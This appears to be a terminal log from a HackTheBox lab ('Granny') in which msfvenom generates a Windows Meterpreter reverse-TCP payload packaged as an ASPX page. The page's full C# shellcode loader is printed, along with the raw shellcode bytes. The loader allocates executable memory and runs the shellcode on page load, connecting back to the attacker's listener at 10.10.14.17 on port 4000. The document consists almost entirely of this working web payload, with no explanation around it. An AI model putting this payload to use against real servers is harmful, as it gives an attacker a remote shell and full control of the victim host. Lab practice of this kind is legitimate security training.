 ┌──(op㉿kali)-[~/htb/Granny]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.17 LPORT=4000 -f aspx 1 ⚙
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2879 bytes
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param
,Int32 dwCreationFlags,ref IntPtr lpThreadId);
    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] sErpQx6owW = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,
0xff,0x0f,0xb7,0x4a,0x26,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,
0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x01,0xd3,0x50,0x8b,0x48,0x18,
0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x31,0xff,0x01,0xd6,0x31,0xc0,0xc1,0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,
0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x0e,0x11,0x68,0x02,0x00,0x0f,0xa0,0x89,0xe6,
0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,
0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,
0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,
0x00,0x53,0xff,0xd5 };
        IntPtr bYvLLN_ = VirtualAlloc(IntPtr.Zero,(UIntPtr)sErpQx6owW.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(sErpQx6owW,0,bYvLLN_,sErpQx6owW.Length);
        IntPtr s4d = IntPtr.Zero;
        IntPtr h2Vw7X_bv = CreateThread(IntPtr.Zero,UIntPtr.Zero,bYvLLN_,IntPtr.Zero,0,ref s4d);
    }
</script>